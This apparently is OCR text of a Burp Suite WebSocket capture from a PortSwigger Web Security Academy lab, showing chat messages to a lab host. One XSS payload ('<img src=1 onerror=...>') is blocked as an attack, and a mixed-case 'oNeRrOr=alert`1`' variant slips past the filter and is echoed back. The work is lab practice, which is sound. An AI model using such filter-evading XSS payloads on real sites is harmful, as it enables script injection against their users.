 WebSocket ID: 37 : https://0a03003504ab4d5a84b13d26005e00a4.web-security-academy.net/chat
Send WebSocket Message
Send To server
Select next message received
Pretty Raw Hex
\n
Inspector
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}
History
Message Direction Manual Length Time WebSocket ID
{"message":"hello"} → To server 19 10:00:55 4 Feb 2025 35
{"user":"You","content":"hello"} ← To client 32 10:00:55 4 Feb 2025 35
TYPING ← To client 6 10:00:55 4 Feb 2025 35
{"user":"Hal Pline","content":"I would ... ← To client 126 10:00:57 4 Feb 2025 35
{"message":"<img src=1 onerror='al... → To server ✓ 44 10:01:23 4 Feb 2025 35
{"error":"Attack detected: Event hand... ← To client 42 10:01:23 4 Feb 2025 35
{"message":"<img src=1 onerror='al... → To server ✓ 44 10:02:08 4 Feb 2025 36
{"error":"Attack detected: Event hand... ← To client 42 10:02:09 4 Feb 2025 36
{"message":"<img src=1 oNeRrOr=al... → To server ✓ 42 10:02:29 4 Feb 2025 37
{"user":"You","content":"<img src=1 ... ← To client 55 10:02:30 4 Feb 2025 37
TYPING ← To client 6 10:02:30 4 Feb 2025 37
{"user":"Hal Pline","content":"You kno... ← To client 113 10:02:33 4 Feb 2025 37
Pretty Raw Hex
\n
Inspector
1 {
"user":"You",
"content":"<img src=1 oNeRrOr=alert`1`>"
}